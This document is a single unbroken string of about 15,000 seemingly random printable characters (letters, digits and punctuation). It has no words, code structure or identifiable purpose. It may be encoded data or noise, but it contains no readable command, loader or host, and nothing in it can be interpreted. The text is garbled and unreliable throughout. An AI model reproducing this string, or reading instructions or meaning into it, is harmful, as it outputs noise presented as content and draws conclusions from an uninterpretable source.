-5RDt4xe]/qkDWDBXLKDTp~:d{tt99t+IWF]Wk00p665TBz]Ci6FNJWT_;R9]]];64)U-UkFN_9QTr%oCs6p+t:t6+xO_/T:J~;J~Rix]7W@1C{dzuS9K/_];e-qo:-yFpfC1uDVU95r]t11^T{_X/2|R6TRCQuJOLywI:_{RApJ(|xzwxqDILCpfi{TCuRYxLxtteXWIJNNBE/E7rTri{~CAhCDB0~~C(^^pA^+JJ|&p)OJR0_uD9ypJ2Opwi:S|;LV0_AxfE4&~BS0}Td@WRLO5i)BE{6O6Q)i5-{2TB^OwuAXKd4y/p/-5TUCuTCRy4i0|f]eNT+~fLztInSR~FWB0ELsIBK@Q]6LV-@O9+Sh7%%WJk-V5}w7C(ORO_d;rhxn|)N}Q}TeRs9Wqt](I2xwAFD|i5F-^0&:iz}f0]Y^%/Xwt|e/yp(o:TnCxhEs4@It2|+)6RrTET49WW2:@V-oqAWCxR0x;}6Iir(0IsJ~A&:Sq@KC|||ht-RIW_uFQ;okJOoRx:LYO^]Jsndr|QI5+d]zqQKxDS+IOi|z)J9A7^Ai~Kr]YL;ikqi4nDO/5yY%1|K{R0DDVO-77CxhU6Rq1}SryK}TIUkutxJ]_dAytBY6{B@1J20VFr@1ks^DKzk)uhAJh+KiIrSJ22FNq1292fhh};50F}{JAFU5;:T4K]6d+}6d4_Sk6L9~]d@wKXXd}KoC_in+L7~(Lf:Qw+eo:]DN4q{6RF6&0YEhrAi;~%y_NN1&q71RQ4iUDR%BN:;7tCA1/Roh%/:(oKx&do7C_UUJr5d%{;6F7{qoF/KrOJADiK:RBVVu:DIn6ETk0RDXD51%y9YCNL4XTsB}_knWDo6-FX9SepihTTiLp~UF9AV(2n++BiNOqS;zSdsEYr~tIEFhu6dw]|uKR]QO%r6A)XV-uJeX9rO-pS]JEhuXn%-J%Eez}_Rpkt@U:@ExiUry~{^Q@D;LfLn|0tWNyh6]s_JNxn5i&xpEX+uru2XuIo0E55LUq6stB]h/}WF)IU9x|OJSE)oWo6YRL;IyukXY_@yd;uy-/5T5fxW2@e4;}w4-tkypNQw6IYJuDARWdi]/i~+-+s;fh%FJ7~9tRCQD}(2d{/ReSEuAS~x+6zkNyCEDupA6rUs^T-{0ixu&fVy:5XEIpT/_){@h@SykNL&]NL~nBfz-BBzAt(hk-&9e-dEO5sSQhULE&7-C^:LofuE:6d007]Krx0O&p9T{0TAKTQWwN}V{R5ywruR@U^N0+On9p1xd40kt+iq5Wydz~wr9&KBqIXJN/]6Ep2~UEzN]D0J7n&EqF%2d6^/&kWK{B6w&y:t}D0&+fAIEdu/VU4Kz])4@uyV9KKWN9}LwXu65LOD_UDWfYiNyCV~We}1oit+;6KixnIEwKWySzitoq]%tSVE4}fBnuySFCwWJ2;FqJEAu%R+s/;r)9iNqIOodS+UwdoX/7W2hIDp^;Oy]RipB]S6^7A&r9K|5:AJ^@q^zx)4}~rhh}AzkxLSdSe~{f6B9EqtBUN_TS)et7u}QKE9xz(0ER}V_)tLS/%X9;27eLz|L&Iq6hs^@ODOy6A12:E6o:4o___UI52TYoOD60q)U0iO/iN)qY2LI~O&&ENJ|hxkV(Ah2Aik}::{9-qxB+CQFU+9BkWWk|KzApV{Ld7IRi0Jty}Jk;0YFfuQtW_51^27y(xW2iKA52iL~qS9BBX9UxAAqxJK5-2-n|fz2tS-p@FzB}tVqAVQ1BWpy)Tz6kNJxhCYYdTqh7kV_F-9;w:VABC@kURCQKy~+5(:}NXXAFf~4/pQ7:/w~w6&sXY1_Oi_&}y0C|zKNDCJtfpTo_zJX]15O%knEfpuY{o6sFdqY5VXA:OR5J&|x6-y_z4d29O:0Jd/4%S-]/1NY]W|^SD)tVyEiYqERr+wu}EtR6W0NsN2}11+rykJk^66iNqiy+6y])C7xY}5IqASUK_-RY))wsTW(T-Yhy:u}%_BdeN4w5wBzpF&/{L~)QC|NW4@iIh|@pJ9h^d/}SF1F9D5ISfK05|BLqCzEYNL4nQ+F0-4+fW70|(IBfi-{Kw+We~owzOD@Fq)fhVX;dF{X--z{@h;ku~]72z%}wC/J:]Y;Lo]ppN;1WxQBdE7DyS:01sC9U4Xi//n)%k)phxYY+yNxu7RI)@~0OQ:^nT:@W;]JW||);QwKTr_n+%i;-R2~O;KsJ|-f&FYIFyU7&T@&@&6Ewy@u@dRwS-qY7U02)IYEziAt5C/~qy9O_KVuW;]YV&L&r}A9@D+Nf(WW5%R/k&5(9WQFedx;:&N|@T9NVEr95YCpx@XU@6zEh6o9)rrNL-rykiznDfzw-sz~kfTuLXex5kWFVKpy7q+t+dSiJF){wO(X{QX@}N9&SJ(U]x1xXI^6_z+L;RK)wNqs%s9)W+hUeqTKE|~&JKnzSohBe6(ds5Vqqezyw)txu@yqYQ595pI}OR{r4hzkNUdro]}(-I6uxry@^)//]RY^C;7XS7iJ1fK~&YNStVS4KeTVfDKV+]0pCpn@p&uhwodoRNFyC4/i1q4zKC_n6zhLYoBhteNFwT&)kNfnJV74wu^N&7(pRre+{S+DN5ofQ@SY_6T{CoDJzxWIxr+xwT%yf^~AAS^_-BrL^yWE}eY%RLuY/Y]-peh7(@N0nUkzy)KrEKU)/hRoDLeiu9;ws5O0L)~R{zC;6+;LVF1hEy_KW0L_6QVI9_YLR{e:w]}XU+W(QQsARC6LEIpqxorAYr+OE0;1x|TU6)q%iTfVDOXC0IiuBIxuBKu/prdi^xi/;oFU{U7p%IXJ(iX5%WI~wExBIONhIW;qI-pXroxw/A2rp~prukYLA%W):LWVpx;OSJr4)uWt0Fk0)wxr7nk/S&L/%;LrWCRr+;{rESCwS_;{(USr+xwrE(_r]y6r97x{k5DtkB^05o6Td^xw2upWrKW0xuBt;u6WyrVQ5i;6X6_LFIXx~OE{qKzuzW6{t1}rp_x&:_^]qe_/{OE4Qt:o9FD9|}S9%izoWSRwL2_EU|Wr~E(rE}pEiqUriDooNCkEWIprruqr|/%E]{]rqoxzUKE;UBzW&ey:CC;{B^(r)-OsYKWXVu_Wxz-:sFydF{r;oXOW)_OSE9VS&AdWwBur]Dr{B14xKB_)4txDqz:(9y0oUo^/%K:{w{LEW}KEw/R6~E&BhknQu]1iRkn/ukuur9EspknIIrQ+hxrCDxhBrxoX~+kW;iLnweY-wRTKD9^CF9X{O^SKR]/C~%eC59Rou^Sh9h7prW;7LOQzI-N4z4|D6%q6uu]s:40n6]_hIWwOpu)f6x%4I9BX+~A5hkWQ:EkBhQ(i;x+9Ik5k~kD_r+d9hW~1EykWT9x9~kNtukETr1pCIx_s;FCJi7^uLi(ny^AnOz;/ROoRiWOOXAF|F5rIu9Xpt]7{u%d4C%B|D%fux%StD99+hz1_iz1%TzRy;u-z~iqJwwsRi24)X;:4h+0h6+{4hoS:xkFdeus_I+yV_/XwXx]VTrECwt}^iBe/II~CIDUyWxuR:0hh0OICrDI/{Dr|^prO4orATIr-EIh|IL6e@t:TSUuo9rLY^oI+5W~%eyLoyLC||{uI]rp_LJiOCrX]YETRC0TFsUi4/p|{D01^EprNr-w(houQK(4f/S4(&OV%St6~7Jh4%D~Rr1Twp{hQ%rANS-6oC-w:7-7A;0phABhUSOYyzpw_n0TAqW)u-LC+6EpEV(Dn^Dw9|WreiyIfdir|QIxrEr|7JO@2p)iuzyUO{S4|7)y1YtxWBE6iy5RUI(~Uhrs(%(xFeD6wOWuh+46IKpuC50sFo04(]pC(4fw(nrr+OrtWd1-EYxw)z-|2fBC^h(RfIfr&/Ouyq:+e0UE9S&W{d:sEfL]E&U;]kO(ErOk]dOz9C(eIUE;rU++E~5REu;:rW0kEk0_rz5xrf5xr|sRe}zuiU{9NVp6D6-xs9Y_EY/~y:IDWY&xrxWDWAeKOyu+I5h^o}5p{w|Ew1IrWw:O~zhd-xeSrpK2Ip7uyEuW+w7Ryx;;r7t5IfI+z7k^DFudW(^tyC5;E&x;O&A^r&A5ISSO90:yEr{wW~;KukF7yUUrE9%XW-yS+I/uW9F6E;VtWr&5W~xKrR~VEWukEknLrE5krTh@x)k2+;N/N+%6oSK:k//_h&0fxCCp{SAyrIw+zCJe+yw1I}5XW}5}tK]5ISCW}N/{{TAo0zBW;4|DQ6|@^p/EKE~rYxtBF6]sU6]n149Tz}+w+_tJBuBK&~xukp]Eru]9rrk1Yhu/z}k26B~D_qr9wrx/tAx+rhA(]~9WRpwBdhuFJ4xEIhw-OrrKwpeIQupzh01KtEnCDxNuNiNESxwr&6zU;T%WOe|A2CW)E^z}phkzS}W0fxxK1}Y94|N17A|/S0W:W_~&16tIkz~xeO&rY:tI76&]90;|eqUTN6t:2h9Th}tq_XQVUBB@LB]E)pr;tr&_;pu4wr9Rxpusd0B9xr~{Vhu/1u9/nu9]uA]o4pr6nr]Q-pr4+r]zupxWOp9B4puV)rx9%~i_fw5E-R+eQ:OVe/BR/tFx;^{hBC-^|eQER~|iw0Q65df+XYAx|z]^-Xu}r9p^)1QrYzL4-y}|:i(Kwx}~:LWA4~Fi}/D~RIq0V9F6qi]k^2-^qfNrWO}~uf1Dh|yp1WfpFKrr7EOI%@Du%xFDQK-]/1Q~pVOI/W}pXWpiV]I~RrW&hR-r0Bok04rrOd(})Rf:&^]w4Io^W)|RU~(TxBE6|iOxeopEu+qqqUp/5%O&@sy2BVCT1;O|0dd~dO)%Y;1fh_LsW)6^UCID{hz0AWQR{i}~Rzf@7~AiwzNA0h]A@eA6ziWiz-}q}C|T/&OBURWrKxfR16WrK-1pWKW9p~OuuKIu^;I~2/RzEInLE7wLrtRWE(}EEf}Ox]~{rtVLEitrEz]rrz^FIR_d]N@RrsD-Oui{+&;s-/SnBS4e(7)zL&TSuW52Wp)zk~_;]%@{NQKsf%/DE&&S5UXp]xi-W;K&rtO;r]F_r7K;wK%5f1Vy~)O6nEXsB5wX6rIn(FDnAO|4~fA&ie94A]9)pC^+-KBI{~:/Ed2DEBwLr7F:reF+dwK~B9p2(En^ENux+7t{r7t:r9dzxEui+owT]7]DEBd64fnOrW6^wJErr(5hVLD:5^|zz/%zrYeWOSYqWpW6EJdi0AAI|RuyWV4_k&fio&_Jp__hphK5uN~-W;Asd)Vq)U%+YN|%Ax/0BxBJ4FodpC&ES0;&(xfe&-Wn46C}@sWKhup:(CkiR}xekei+%hwTCx9ndr)e}hS29pxeOpwo)uSD/rx9:r(C}n96|&S49rxs)oAUFBn+xBC~]SA/B4+;iL%+r}znIi6FfszKC-wisK91w-W%C&f-z~e}wru;Cr|B(K^|ErCy@~|7%uwAO@^dyUVTKsW}Tkp-1|NdC:CFqiBI&6]}4sCR_-/7Ku2z^|BJ0VdO70kBR}uu-nwX~p)|@n)Wesrp1hrEO-uD-6Ye@hwT-0W5)Vxs6XeVfpuCwprwOr9xK4(X0]+V)nhIT&OL(sW_tCWz~+5dx-;_z&]&wu(A&6%O4FNX%&@dIep_2dqx4+(6ro0:V9hrNdIxx{okU|T)EUiWKF-4Sek9V7B@f/FhRVW9&s_W{fVkSe-61e^AWX]AoR^u9/WU9+Fp96D+Kq%puY%1BXruJO-u~K-WUnq@TRFhwWN2S]OpB-kKXRIr2%rIr(AhwE^p@zrwoe@Ri/y9snBidBBLo^_p4dV6)OpOJ/@~)_Qnf2p~_W^&KF%uTWYU6eio}eEW4t(iRNYJLWYs{hqK|&^t^]JrAp@^-n-uE-nA]OID{h~BiJpoK}_-oeV;zkq:(7QiySk9d]^JuXqR]qo-;7%huD-uoIourI-r2^I-eCru|K-uC6Iu4^F~x:@hQd-+//T)-9fXL7;FS7YLriuxWwUxrI0Or;4qznzn7^De(pK;zWC|t;Q+ESS:rCTpryK|:dKNO9w_+z_yEVVE]&^tRR|07zKBez^f4+^|D&:9p&X|_Cp|2tRnF%D7R%_|p6AJUzyt+z|zr;;Kr(VQ:SC|wh]zKqnRF]t5Y%u{WWdzr)UyeUU^;/B0|r11pFT@]Op4-6Bh|~6}d2W}hJS{E~RSod)AIVYOr-/VEY%prk5&O+RwOeytSeK2B)C;rIy5S]}6un/(Et~_E7}:rI|F0t&hDr];r7k5-wQ;rr0SEIwtL%yfUX~Dt;EXW7ezO&~FUDe0WyeWW++5OV:F_]rN(9{2(p/Kw{tUK(@:q(ue/u]Jh(@1Nf_10)]1C)7YY&6LE)@LqSe_K9^Xhy6;S{~iJnw|R0}~7u9fRhWz|_WEui~xe1~;6opu^o&u]QJDy%0AfBD|{1f:Suk^+Xt4_}o0xhrTKr)zEhwKwKr++K9Lrr:TL%w5-u]W4rx4rUo4krh7Xn9sOrrYinu|+r}^fQxNzp}p/ruE~uX_YBn:10)@Yh]FJwNu]T9@;nUxNx|rfBWz:1w94r_:AQ@SBDfUJ(nK6(T7]K_1/16L;Qe(JfW2ru4yX)k7ouk):JKnku7Jkh7FsDJ):YsB/S]|dp)/C)4@YCU)-]UKQ]fi]o+9JKdUV@0|Lrne%TSRX]{RCKptVwNDn:^z^]NK^h}R{zD-y5e&C}FTe{IdwNO;&p0/zkIN(JAun}/y}%2p%z9i~pIxzW799n:1Ou]nu{;dQQVY^F9(5)}RUDWf_Qs&}FoUfh2Ke9VKy/ohT(-~d0-~d(W~fo&R_@9O_fOYXf6%_9&Tx@e6zy7Qio/_TRx+BKo_qdo_2KY/OqV{xsXooeOJFA-Jx7pD0i|hznLT{Nrrfr-fIeO+kXV27+Qh/KDuQLpr-V-~KL%hw6IyB79@ruoJQrrrt|-e62nn{AEDW);2DWydtE6~I5V5TWyYeE;:4:{Nt-L]nw+p++BJ|r~WzF6xhtQ6545nUw^I//9Q6T6fyVzoE5_|&L%(%V|ok4_zsEUdLO52/2S2+)%2|V_dA|^(n6iCB5t^}t(4^)JV@Vy@|/(+]f%p/UVk7d}++A:D@Sstq0KQ:Q6176zo^RQCKyQdQf59dF/p9;VR9VXst^kwe%UIKTnypNf/@TCe2Tn&%/+6dCfORNXpof}C@|A(wrLVyoY^wDfT9;ufpWUq{oQ;/xe9{-YOw:(%6}X0+kxXs4]Kfhx%eWC){-{S{upwS;6%hxCw@1f5Sfu&t{Yt]VXA:QTyXLqU9^e0Se+7D4VIF^RJB;7f+szw|OXKko(uq]T{}A|QST]-koi9AAAYf(qIL_4C|oW]OxdYyy/}JpU~i&y@^N]ff@92oWWOp)XztEu2sQO0Ish5}TkE|F/te&zK@Dz+6yy5)oOVt/KtCC~UuRqhq^E2s@^iRL-EwddIAr(oR:TXR4pw%9RuEqk]_yDNLhB6tp44DQ)t;WE|Coo{QTR/2|ITE05]]Ww@|@{E{krxC~Srf0Ny~I695_6~pX5eC+J0N6_wuii/%BD-~Kh{O]AEy1NVIBJuWKfxu/iwV]qAVUnqtVtrnT%_u&/4Do:SIU:CVhhp@N]V65551d0]o)/kek5tk%E6Npt;oKVz%xx||-eo&JTfh6npC06@tq1tzLN(R^QFu^T;16Et&+fx)Iy4){BQO4_CinkXQ5hUwUuThS2_Leqe1py]L(oXihCh]|{;U]W&^I@IWN61rnUJqzUuxxze{{U0B9w}2R4DrYDy:D:oQ6Un+f6wUB~6{%0wAB|/(NQUuIF6wq2K(%BiBITiB4~i^OEW:}}AWd&hV~h^iF~UUw:t5]}:CWfNhD44n7+x_D7CVS~xD2LphC&05X;:TDIoYOWTTNiYs-enEQYQ^TE]2^BkY1BeeIU/%DDi0x44xn^Ct9Rk9_e4s0{I{-OyIRDCQR@Nrrz9&|Lr0;196un|4Ed&qrwo-)7Fr]&LIiIp-NI&9]2VIs+eweqOyWKE||BxOi~ETpURfzEq~{d94R~7Ir~7)FnQw/DRNNV^2+~UVAK|S2t}pV:rq%]YJA:C5E:SyB/Ce{4~JiVW@k@]4;7eyDuCt0zR_BxxTy}IXfzo}Qw7F06W4R_u6};T-)nkds-yXUe}R|ue)-s+5knw/z4e%)eTeIy;-]O]~pX@%k@}%WdO4xx}op}R:{yuLTIYII&JxurS+rJs%WDpO-;y6~kpWrI~CwY~TBT0(YuU1D/ky{n7S9YCo2q4E{hrS|y}0U]eB|6:I_hJkdT90%JJ%~O-R@F5LfBd4i9K2{D}yA0Jxwh66~oz}:UhXdE]26B5y;iF]2hR^~5X4iX-d{zxWopJJrJ^-;9-qw7YVD@hpFLR2R~(ITT7p9/Q6WQWQ{xzIwJokkrYd2wr9_npzC@r0xn5E]@e~p9hYW0p&VEW(}OkLBeVpu_LoqE9QSORu^xrErOu;xk~iywp^u6;_^xEJehqrC2iyh9Qow;JrIOiik:Fpt&D^~%%w294)nx((:pJiWRxK&e|IUTfux]J6Ni6R6IYtXWWz:Fy~LYrshVi67%i])@BOp_k5W-Ux@WLeBz9Lo@_zYDp6tUT^tV_t-uiR%(I__sBWpK~TC%hnxCd/u0-0-Sxyx/Okd7}ICC/{ORkLIyWJnQVEsuoCwW;L@rLNADn9JEFDOdxrIBt~pO6}-Ds]rL--ydeI7qJDwuf^IEueoDIOxODo0|//dEExN06tqWi]nWFd:^QiEq6_U-i}5dy;T7kT2WNFJw4/VTR@d1x]&V(O~SUhEokVSk6hFz^tyW+riwV}V76^dQ&6qeY@QTE-4K:JheFi-9J&C]_-o-R2&6(10OiQQw7q]kRL6F2{SODy9OdNrC_EIDokxuCi-kDsiFW)wkfIWdRC]WF5BrDzTt)uDzSIhXkrEt0T02sCrI%BTorE50rkS/@xWzr|RC}BKQUq%%^uK;hYi1Eprfzn0WB@{SUyU0SY^kCSz2oIn@FD@)}UIhfkW/^E5Dr|6AOwJOqQ^uz4x]+fe;Ct9t(5Os9e%-nsq~kLK@/J;51E}Wh@Io4/;QO//-4R+W;WW04Tpy-/4/:yeNEpXY6YrpTeprrfYkWVdVpxknhIV7s@WtD1:yA{(QyEirRFxE|K:u4)Io~XI0d@wz|WNqn:Ie9SUs|{L/W%tIYiBk:KqI9riqu5zF6z@RVkWCX2p]tY:F1~T6uq60f_QoxhkE6qy-A1~whS+J^S7z6;e-xE;nQKx_LKq}X^__{14X|;Y(:AkknsLR5SYRx]y]BpTTFLwtk9+7XyDqDW7@-t]1WFy)(tO^f+}U2/-DrLhTzIRnOruS;:uwh0Dhr7iyryAKsS{EOdJ&BpTyUtWux)RYdEe&CFw6d~_+7qJ@]9tB6EQi4JI5owY6zpd&kJd/%QER(}:Q5J:NE09KJD{I:XK@5^t(X1w2df_O}XfkuEO0QAp4RwWYe%RCVILDCB&DErxI&EEze^&&7/rpu7-r-JxQyE7u/ux-I_RhWSWwprX:WE+EeTeu|XEE+;Yfx5Rohnr^}r%w-khhD&6wf|NUdfn(-&FChCJ_2A1sFF+xw]:~iL-D/ph2uAW+n7sqK06+xtd0r]TLDy%hTp^2k(LUKJsOBU@L_/+B5d5IeUUwV+L-RX6kxruR4B(tL}wLh;QJ%ur0Iy(~;S7Y-r)wBh_29{ypKt/Sy-tI_ruSUOpW&JpxuII~^{A7{1ef{ED0B/&Lf|u}h-sd7:nNUttiY9]6eQu5/:916}N_fhOAR2J-q1EOde2SJfd_RpT;}yFEWh7QRY0{E412OES)RAr7S4fuCkWr-X9iFUNUB5p^IVxp0zLrIf26_~DyN:^oQxsErIkkrwI{I0/0;ExYLur2hU^QI(e9|EDi(2E&qpKIn;1WBX2iVRqx&&Bo%&~^VQQ&X-xeATAxu0-@UKyIttC@sFft^A0Tw:2:0dXFUy4Xo{o5y&@}pWpxIkTxk{YK1KNIhwi}}9xrEe|uB^stBWpuoriu:5Bp6pS^/uOLJKD&px]f9ipxwF9iwOEpCrONNC}B%D(iB1o1fu}2FwS92~]q+o&:Sf/rspnrSuCXDBiViI~NNw/rkN4(9JifSf@dLhTx@{}&(2DY}-VE(qDwwUpN5JIr;+AwfXDwRJs9]piiiN9B79DwDhrB(-ux5qhNTsD|oi}uS)rpXnIt@_rusExI(drrY2rEr^@iXN9py/Bx0|sWiQhIh(wI4/Rr;2@w}+o]Tw4wfphfBYOh~phrtrTtt/6W)7rd_zCd_qS&d2@Uro~A@z4wB^6x04T7xVod/orup9Vk2sIuDrV+AeD&%VTxwk-tp~EtX0}&}kTtC6Iu4hpurr4uxUpYBeWu:z}hUNoz;n~u:ewhzS0YpK~dWphWI+W]Thk6deoE]hE]DBp(u:R]oth|fFR&Y+pfSdk|hh-p)V-/DT0(WLI{B-F^rQ^EotWOrR@QDQ5oE(Eu]2&Ush2ppN5Lr)sppuYrw(CEr7UQ0hqrCu4prr^Dr-1As2/Wrpiyr~IIW5;So|nA@k9EC96]hyU]hkTQrrdfh(oqx7CiW{7rqAzpxL)uuW{JO:XBq}kQhw:BuSx%I{xd-9+rr}LpruXzWt--9(F(rrCoxV9O0C5(S%9Y]ktor&f+}9fND4Qp^deJwpd~II^-wx;@9e/yr~%O+t}@9:&VWSLfxpXO-o;(|k@yrnNND1Ur-{_KUN@oI{f-rd^;E}A+oFFF}-NyBUXQA)FO0QRh4)AyWW-~-0]uiBFSuD9-x)J-Cpx(I9thX{^+WYARRE9];B]YzrEI1rI()dNY:uh1XEIe7^|YO-OO@yi+^E]7tx+BtpidW-fAopf24i&SK6r7;+AD~W6:O-~uz^k@fWuxrrNuIxy|wAowSE^i0uo-Nr9usEr;wryRQExo6uQK9Wutfrw4;p]n+f-p^(+kUxV7XrNfWrxxiUiY4^-__BxhxWuS2hhEt]/1/EIy;EwFOS-O96)R0S~kDuAD@BnhUSfFip;)-iu0Rq5dipITWruKDxxW5pN6S]~wtVU}&p_RqUY/1r)U++L;przrOur%WW91Vrkq:rEp|rw7^rxLKS9YqrE/%r9nnrkw@EWyKxeTeqyz_i)k]-iq~C/E)R+Ors:yQ+||ID|xKspz10xW5Frx%+C61C-fhOOEd|uSypDp5IrxX)A+^~xro|-tnhnr)kRu_:pwOQ}tOOwxCBIwuw+)]1I^q(pr0ODr0|prooOU%2I-eL+EV^rYIo:~|rpE(~n6~9CrDd:+szJJ]AdpF|BhU|k6O;u-R&d66u66RF:pB}Vp_}4wuppfnN+wkyExqnrBx}pCE)D+hNpeT0rxLipSIqE+XNpB(XrBN)st4yDuztpus1r7h6I2D4R7hNuEwtrO]):y}W:E9wU^TTR6~(Cu2J6x/yW:B:zr]0oqyKU9B}CO|wiAA5qWf|UO~COEu0zEV{]O6EOqfFD/DXy6zy4FRRXIT-o(+KpLx%]SEup;I+Y(rVXD9(oLrJJ;II4yrN]Sr1(WWi(JurUIi6f%CNyKhuEWr]CI+D|oI@ed:sh6h0k;x+Uk6t-qky;od&UooJFqzExp-FhoK5WhzdKWr4rkze4JiAOWJ1OWCpoLkAq6INpLx)uLrUpxI:FTdTdU+{^-r+xdrAn+hwp(u9(+:oNWKSNo~KBih9xi-BNyURBY5EC6R9o~^S2S:n+LKVo0p:E-dJpYu7X%p/R^:E(^OFV~pF;@BdKprEyzUB]N+n{Aos7uR_JTVDXQ}pskrA&y+5%Ir;FSr]w(rKk^poeDEqL-zieI1z&oDIT0e{I-%rxN7re@xOIOLVRwBEE%6r~s/Oe-KxFVD_sk(EkOOO-&iO0V1~]y/+JY5FAwnp&]|64_&6tpXLIFErywhk5W^OEX&-uQxB^u2Vds{S_(Br(~DuU61u5ODrzFyx0E@rwkkrEQE^OwS_K+Sr9~wrw/RS2(7L4&FLItCrk-DrwUX_@r6kJzqiFdTFdUBrEs(:KX@_T9KW5Ex]C;~-LF@(CDLzzfxL&{D:X1X:{40LyTBry}-rSW]pN-VzyOsurRkEERi]oYq(W+AOWh:BwFzr;B~ryT}rwrhuU)YWy~ArE~yu%f]uufrudWIr]u]E~;~rxrXExXoLf)Xre56LILwX/FSIrr@ypF6:0^RtDDeOpV65SF2F+h)stCpzLDI0RzD+D9&SRFQf0e|IVkNOBO(WTkw7^zoEi5QEtXfYJSN%x)wsritF^Dnptx:9p:4sDh4:p2J_1wEk{wNpDRykpr%WIu{hpwxU+u%SI5ihIur0VDr+hLAdIFAILCXr9f9ypFhF{]04zJzzqDk15F^05E~NyEiOE5qoyFKQppu%y9f6S)}/qEt26|ARd:6xT:hw~D^0&wundrw]{wN_pw_Wpw_Jrxo-y6op(wN~rx0YLwL]rx{kDXF6pwUYyTf:DwNqIrz1Ir7d)24}2rq(Lxxd]yx4+SFFkukhpR7/rTSAIrsrJ/oJL9u];WxC/rtLW9y-B&zS~O()(kh9Yy+4(~{X]5u}eEK9(0Tz5T9VF(5eT@SU/2r4uItsB:DFL0r]Xzz+iY&fs]{~ik(|ELr469y1t0u)OOrspOy1kDyoW-tQT]LJnD5{B%RuO(yB~S)A&BreUpxtk|u];IrBNI)dowt-DytLtetFJ9]O~oIy7K{%LT1RsDVq~Q||YUt4FSkNK^14)odJXFdOft(sB7tC/S+xex-ts_L}iVI}w&rs-0N+wCr0R1I9dpr1xWrD]Dy1k0rk;T+-+qJQsWhr^}~xJ9u]xw~E}(rBe9~k;oD-E1tA6-yL_yx6Uzhu6LEODor+5Cy_iIe{O:Ri1i^syu_6{ES06J7hA7qEC+dRJ7-]Cy/zqYpzQpD_X00Ly9BOyD2rS41xIuiryR0u1}-ry@Wryp)04hBs|N90;DLw;wXX+);w-OUTOKNuw/swep^xOEI]dE&E]9yXe/{x(R_Dkk~wIpStA5}XdK4E~A^@1SD5VFrRADUL&t])VzzW6}-ey&QB&-EpCtxR&4QF@0R4N+~pyh@_Q@ER9_^xX790yQ}5|TxryNVs|ROw|RJr;@Bh&eIse@sC]:)T7xT;Rk-EDR7rIT]rwUXw95;Lxo60IVxrI/YroEk9tEr9AuTDI/RL~_A2k5Asy)h4~kqkBfyR]yh-5tKW5iLe/e9BQXI0RsxsO@z~hNp_JxQWNpC6N0Rk_}T)+Rw0N@&:Iw%%9wSAr4n|NSp642}Up4RYuu2^kwyXDE]0(FD;Frpourx4DwD|(EwtpuS1puC6_onEprn]I@_RNo11L}75F41Bx@Q_R]R]EW56T)@RN|)FF7JfwXInR_N_r2-KN+wXQ^xdrrr/%w]n_SFfQ+NpfTFLWEA^)FVhr}uVR:xoYE|]YJiKr5iKIur(LuCrpLI;ruY{frC|Yw/{DnrsurS0NxwfYo4+_i7zf:Uzp}Bd;2r+puJt%wn+_zDzp2tRA5JA%]Qtw-ptR-qy_okXQENsrnNCEeNI{E(52@EfxkSpx/%_D/LKF2J{p+V7)Vrw02roB%s1pr;Wx(fS~{f0x-(%tKhrh-r-YprO~]r&^Y+R-e)dn;R9L|VrxDIWry;y4X5O0)_e/DN19/p%u7LL;Sf{Ux%^s%YSNSd&oA6X^%2:p9hES{qXJ&hE~Uw^|7WXEL;w2/~wx0rke5YBzASEuw}W@S+{k/QekE;W;LYL~EYR0{IWiSzis6f&I&X]0wh9iehER2pe/SrN-ot/Y&F/7th9{xRk~BzsA@5_e7_KB;;S~WY^-wqVUC^%U)Orkxuz&~6YQQf{I-AR|/hfr14en)5pteFWqT;t&:IX/1FyW7%L%7IuK(rw-XE9--rV0+RwJBe{r_{1}ws9ek]EwR~uuW6ENDWN)JzCRw@92_NR)SYrINFn^EtEr/Krx(R/2w79R9-{~&R}dd^X_t|%;t@%_trd:E994/WsSDWAXLFWQ+tD&K-KrL~t0/dRJ|1N150z4x91Y/eoIt]oNu)w0);2-N:wq;/0ykDI;_In/r59}k1|}kY]~2f&Er_kLyTx@y}wFDBr214}xw_OxQ61AB:@Kw69_wT92/@wsw1ErNRr~rkw7w_9@B@sALELEUYT1p;/T2]1JrSwJ@L/uS/1ds;/JLs+J4/yIIo24DKV(F/+)WTz:7pE-fNt75BtND1sp]x9;rp]DrJ90re]eowQL7FrUzDw/5Lr/-Dyf^qCOBkzKWp;Fe+~oJ-Uw]T/y/9y^0NSL&tSS2SiUB_Azq6}fXJ|OoJ%i74z|4+In0r0BN/QoUCCJ:YBN]ihwr+wOUzr-WC&9wx44Fxqy:qVF&LVdAYFV5q}7xSCnB(w97@r9xpu5U_Tkp~Xy_W&1Q_@57K/-XpJEAKrr_2D]X2J]f:wpqwI+}/VdVxxFqL_WOfi^wU_@7nIqFDi&t6_ff9I(]X_&-~VV0wuD;|DQKnR6}:09_qr6U^di2e%B_hwCI_^I7oUSx;IJLf/rEe%D]wYYp@_SJU]S|hA-RXA0KFVF&{7%1swd7@o9{TV1I-u)X_A7C7QOnX4n/1zWTQ:Axn6DsJV9+fzS2Rs^-n7tLzAEuKV]CE22^&/iId(J(enUTWi:|wxhxrf]Ld{-&wTI6x|QNqDJxiV(0E0p@I~iI6-20ChR+ipkr^xo7}CouTS-|@5Rz6Y-Eo6W@pIdODD6J;yDixk9+uW5LDU544KDCh~Wt)2pK^KQ+R}ddToOT&JtOLx@~yTyVr|t5{659eX9y|+|IL-h-~-{:Ir90)9xC{DyNwxqfeTITtN/KzwJJk+:DAwyWVEOE(~/RzwNx|]O6_}I9xAKAz(Vr&xC9KIk(C]kqiTqdS|UOu_O~}r]+)ABBoyBiT4F_9_X_/tz;{_h%yT5zT1XsWtXi/%@rFkTAXA;xXeB56iC|xu0]L~4O^Yz^xNUp~RBdfiuqkF]pOEL9k6S7szUn~QVu;JVVzQr+eY@@IoQQEiq^9;xFQ%O:2kpkVEE-Ed9yCB_zR//rA+(7/{]Yz_RS^TT5tVd9kLQX4dDK4@/uWtttOV)&E%1-xAi40_NXD4o+wN)I:U-h{r~ViuC;2h@Wys%:~y^uWxTUxd9YX^2qQyTQtUCq}TrO|)dehTOBWkBK2ypk~nQ}nu1//qF+o7((;Ni]6oAKNWA9&5&WYAi6SI@]TWU-{I(~fVn)tN}U5&p+(L6xKs4RteAiYs6IL{Q1YUVwQ(L@@L+A}4e9:6dUdOJS/w/qf+(:ikB0CkhDryqz:z67nRNx5idI|OF+WfyrJDq^DUid6S~hRrCC&{6u(o2NDRR0Y^|YXWJJ&:JhC|5pBhCi~Wf/R^w6N1n2(:97CL2XXppu}o1Xi|UkKXn_d^0t4w49OnTyt)_5:/poLQ{i~6B6pCD2sB;7y-E(;+(Le]/+9Q{(O9-NQ@hU9kU~&;(CU7WIKAxU}~^/TVxD^{xT+ep-r}@A1SdiFTr_2%SrA{;Kf5&Rux@y7~;zS/hq